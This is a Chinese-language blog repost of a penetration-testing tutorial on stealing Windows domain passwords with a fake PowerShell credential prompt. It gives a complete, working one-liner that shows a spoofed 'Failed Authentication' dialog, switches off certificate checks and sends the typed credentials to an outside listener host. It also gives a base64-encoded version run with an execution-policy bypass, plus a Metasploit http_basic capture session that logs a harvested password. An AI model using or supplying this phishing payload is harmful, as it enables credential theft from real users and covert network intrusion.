通过powershell实现基础认证钓鱼获得密码
Posted 隐念笎
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了通过powershell实现基础认证钓鱼获得密码相关的知识,希望对你有一定的参考价值。
本文来自https://www.secpulse.com/archives/4131.html
$cred = $host.ui.promptforcredential(‘Failed Authentication‘,‘‘,[Environment]::UserDomainName + "\" + [Environment]::UserName,[Environment]::UserDomainName);[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; $wc = new-object net.webclient; $wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)"); $wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy; $wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials; $wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, ‘‘); $result = $wc.downloadstring(‘https://172.16.102.163‘);
分解一下:
$cred = $host.ui.promptforcredential(‘Failed Authentication‘,‘‘,[Environment]::UserName,[Environment]::UserDomainName);

这步告诉windows提示凭证,我们设置的标题是“Failed Authentication”(验证失败),在弹窗里面增加了用户名和域名来提过真实性。当然这一切,都只是辅助。
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
告诉powershell不要验证SSL证书(允许我们后续使用自签署的证书)
$wc = new-object net.webclient; $wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");
创建一个新的webclient对象并设置它的用户代理为Wget。
$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy; $wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
告诉powershell使用当前用户可能在使用的任何代理及任何缓存的凭据。
$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, ‘‘);
用户在此基础认证钓鱼中输入的密码就是安全研究人员和黑客们想要的密码,对内网渗透十分有裨益。
$result = $wc.downloadstring(‘https://172.16.102.163‘);
最后发送请求到监听机器上 监听机器上使用metasploit的capture模块
cat power.txt | iconv --to-code UTF-16LE | base64
JABjAHIAZQBkACAAPQAgACQAaABvAHMAdAAuAHUAaQAuAHAAcgBvAG0AcAB0AGYAbwByAGMAcgBlAGQAZQBuAHQAaQBhAGwAKAAnAEYAYQBpAGwAZQBkACAAQQB1AHQAaABlAG4AdABpAGMAYQB0AGkAbwBuACcALAAnACcALABbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBVAHMAZQByAEQAbwBtAGEAaQBuAE4AYQBtAGUAIAArACAAIgBcACIAIAArACAAWwBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoAVQBzAGUAcgBOAGEAbQBlACwAWwBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoAVQBzAGUAcgBEAG8AbQBhAGkAbgBOAGEAbQBlACkAOwAKAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAHIAdgBlAHIAQwBlAHIAdABpAGYAaQBjAGEAdABlAFYAYQBsAGkAZABhAHQAaQBvAG4AQwBhAGwAbABiAGEAYwBrACAAPQAgAHsAJAB0AHIAdQBlAH0AOwAKACQAdwBjACAAPQAgAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsACgAkAHcAYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAVQBzAGUAcgAtAEEAZwBlAG4AdAAiACwAIgBXAGcAZQB0AC8AMQAuADkAKwBjAHYAcwAtAHMAdABhAGIAbABlACAAKABSAGUAZAAgAEgAYQB0ACAAbQBvAGQAaQBmAGkAZQBkACkAIgApADsACgAkAHcAYwAuAFAAcgBvAHgAeQAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEQAZQBmAGEAdQBsAHQAVwBlAGIAUAByAG8AeAB5ADsACgAkAHcAYwAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AE4AZQB0AHcAbwByAGsAQwByAGUAZABlAG4AdABpAGEAbABzADsACgAkAHcAYwAuAGMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAG4AZQB0AHcAbwByAGsAYwByAGUAZABlAG4AdABpAGEAbAAoACQAYwByAGUAZAAuAHUAcwBlAHIAbgBhAG0AZQAsACAAJABjAHIAZQBkAC4AZwBlAHQAbgBlAHQAdwBvAHIAawBjAHIAZQBkAGUAbgB0AGkAYQBsACgAKQAuAHAAYQBzAHMAdwBvAHIAZAAsACAAJwAnACkAOwAKACQAcgBlAHMAdQBsAHQAIAA9ACAAJAB3AGMALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwAxADcAMgAuADEANgAuADEAMAAyAC4AMQA2ADMAJwApADsACgA=
base64一下上述代码
然后执行 powershell -ep bypass -enc <上述加密代码> 你就可以看到十分逼真的基础认证钓鱼窗口:
另外一边使用metasploit接收密码:
[email protected]:~/metasploit-framework# ./msfconsole -Lq msf > use auxiliary/server/capture/http_basic msf auxiliary(http_basic) > show options Module options (auxiliary/server/capture/http_basic): Name Current Setting Required Description ---- --------------- -------- ----------- REALM Secure Site yes The authentication realm you‘d like to present. RedirectURL no The page to redirect users to after they enter basic auth creds SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 80 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1) URIPATH no The URI to use for this exploit (default is random) msf auxiliary(http_basic) > set SSL true SSL => true msf auxiliary(http_basic) > set SRVPORT 443 SRVPORT => 443 msf auxiliary(http_basic) > set URIPATH / URIPATH => / msf auxiliary(http_basic) > run [*] Auxiliary module execution completed msf auxiliary(http_basic) > [*] Listening on 0.0.0.0:443... [*] Using URL: https://0.0.0.0:443/ [*] Local IP: https://172.16.102.163:443/ [*] Server started. [*] 172.16.102.140 http_basic - Sending 401 to client 172.16.102.140 [+] 172.16.102.140 - Credential collected: "SITTINGDUCK\user:ASDqwe123" => /
以上是关于通过powershell实现基础认证钓鱼获得密码的主要内容,如果未能解决你的问题,请参考以下文章